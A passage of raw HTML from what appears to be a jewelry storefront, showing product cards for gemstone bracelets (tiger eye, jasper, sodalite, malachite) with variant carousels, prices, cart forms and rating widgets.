                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-tiger-eye-tube-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&width=100"
                      alt="Tiger Eye Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-tiger-eye-tube-4mm-silver-bracelet">
                      { "title": "Tiger Eye Bracelet IV (4mm)", "url": "\/products\/parvus-tiger-eye-tube-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306\u0026width=600", "product_id":
                      6899297746998, "variant_id":
                      40556659408950, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/landscape-jasper-bracelet-iv"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Landscape Jasper Bracelet IV (4mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>180 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/landscape-jasper-bracelet-iv">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6603597054006"
        data-product-title="Landscape Jasper Bracelet IV (4mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8564171243855"
              data-product-title="Orange Aventurine Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6675503939638"
              data-product-title="Dragon Blood Jasper V (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6670863597622"
              data-product-title="Sodalite Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6899297746998"
              data-product-title="Tiger Eye Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="classic-black-mixed-12mm-silver"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list><a href="/products/classic-black-mixed-12mm-silver" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=2000" alt="Black Mixed Bracelet I (12mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_1916591407158" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="19039467601974">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="1916591407158" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 11px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="classic-black-mixed-12mm-silver"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&width=100"
                  alt="Black Mixed Bracelet I (12mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="classic-black-mixed-12mm-silver">
                { "title": "Black Mixed Bracelet I (12mm)", "url": "\/products\/classic-black-mixed-12mm-silver", "product_id":
                1916591407158, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e290 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                ["TOP RATED"]
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="classic-sodalite-12mm-silver"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletVII_12mm_2.webp?v=1746155632&width=100"
                      alt="Sodalite Bracelet VII (12mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="classic-sodalite-12mm-silver">
                      { "title": "Sodalite Bracelet VII (12mm)", "url": "\/products\/classic-sodalite-12mm-silver", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-SodaliteBraceletVII_12mm_2.webp?v=1746155632\u0026width=600", "product_id":
                      1916593307702, "variant_id":
                      19039460065334, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e290 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="classic-eye-of-the-tiger-12mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/TigerEyeBraceletXX_12mm.webp?v=1754616933&width=100"
                      alt="Tiger Eye Bracelet XX (12mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="classic-eye-of-the-tiger-12mm-silver-bracelet">
                      { "title": "Tiger Eye Bracelet XX (12mm)", "url": "\/products\/classic-eye-of-the-tiger-12mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/TigerEyeBraceletXX_12mm.webp?v=1754616933\u0026width=600", "product_id":
                      6575093645366, "variant_id":
                      39380307345462, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e290 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="premium-mixed-lantern-8mm-silver"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/MixedLanternI_12mm_product.webp?v=1746154568&width=100"
                      alt="Mixed Lantern Bracelet I (12mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="premium-mixed-lantern-8mm-silver">
                      { "title": "Mixed Lantern Bracelet I (12mm)", "url": "\/products\/premium-mixed-lantern-8mm-silver", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/MixedLanternI_12mm_product.webp?v=1746154568\u0026width=600", "product_id":
                      6837637972022, "variant_id":
                      40311961550902, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e340 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="malachite-bracelet-viii-12mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square5-MalachiteBraceletVIII_12mm.webp?v=1746155581&width=100"
                      alt="Malachite Bracelet VIII (12mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="malachite-bracelet-viii-12mm">
                      { "title": "Malachite Bracelet VIII (12mm)", "url": "\/products\/malachite-bracelet-viii-12mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square5-MalachiteBraceletVIII_12mm.webp?v=1746155581\u0026width=600", "product_id":
                      1916604416054, "variant_id":
                      19039520423990, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e390 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/classic-black-mixed-12mm-silver"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Black Mixed Bracelet I (12mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>290 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/classic-black-mixed-12mm-silver">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="1916591407158"
        data-product-title="Black Mixed Bracelet I (12mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="1916593307702"
              data-product-title="Sodalite Bracelet VII (12mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6575093645366"
              data-product-title="Tiger Eye Bracelet XX (12mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6837637972022"
              data-product-title="Mixed Lantern Bracelet I (12mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="1916604416054"
              data-product-title="Malachite Bracelet VIII (12mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="parvus-dragon-blood-jasper-tube-4mm-silver-bracelet"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list><a href="/products/parvus-dragon-blood-jasper-tube-4mm-silver-bracelet" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=2000" alt="Dragon Blood Jasper V (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6675503939638" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="39877367169078">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6675503939638" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 11px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="parvus-dragon-blood-jasper-tube-4mm-silver-bracelet"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&width=100"
                  alt="Dragon Blood Jasper V (4mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="parvus-dragon-blood-jasper-tube-4mm-silver-bracelet">
                { "title": "Dragon Blood Jasper V (4mm)", "url": "\/products\/parvus-dragon-blood-jasper-tube-4mm-silver-bracelet", "product_id":
                6675503939638, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e220 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                ["TOP RATED"]
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="landscape-jasper-bracelet-iv"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&width=100"
                      alt="Landscape Jasper Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="landscape-jasper-bracelet-iv">
                      { "title": "Landscape Jasper Bracelet IV (4mm)", "url": "\/products\/landscape-jasper-bracelet-iv", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057\u0026width=600", "product_id":
                      6603597054006, "variant_id":
                      39550030970934, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="orange-aventurine-bracelet-iv-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-OrangeAventurineBraceletIV_4mm.webp?v=1746154082&width=100"
                      alt="Orange Aventurine Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="orange-aventurine-bracelet-iv-4mm">
                      { "title": "Orange Aventurine Bracelet IV (4mm)", "url": "\/products\/orange-aventurine-bracelet-iv-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-OrangeAventurineBraceletIV_4mm.webp?v=1746154082\u0026width=600", "product_id":
                      8564171243855, "variant_id":
                      46833457824079, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-sodalite-tube-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&width=100"
                      alt="Sodalite Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-sodalite-tube-4mm-silver-bracelet">
                      { "title": "Sodalite Bracelet IV (4mm)", "url": "\/products\/parvus-sodalite-tube-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350\u0026width=600", "product_id":
                      6670863597622, "variant_id":
                      39857569988662, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-tiger-eye-tube-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&width=100"
                      alt="Tiger Eye Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-tiger-eye-tube-4mm-silver-bracelet">
                      { "title": "Tiger Eye Bracelet IV (4mm)", "url": "\/products\/parvus-tiger-eye-tube-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306\u0026width=600", "product_id":
                      6899297746998, "variant_id":
                      40556659408950, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e180 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/parvus-dragon-blood-jasper-tube-4mm-silver-bracelet"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Dragon Blood Jasper V (4mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>220 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/parvus-dragon-blood-jasper-tube-4mm-silver-bracelet">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6675503939638"
        data-product-title="Dragon Blood Jasper V (4mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6603597054006"
              data-product-title="Landscape Jasper Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8564171243855"
              data-product-title="Orange Aventurine Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6670863597622"
              data-product-title="Sodalite Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6899297746998"
              data-product-title="Tiger Eye Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list><a href="/products/abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=2000" alt="Landscape Jasper Bracelet VII (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6665807265846" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="39838068703286">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6665807265846" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
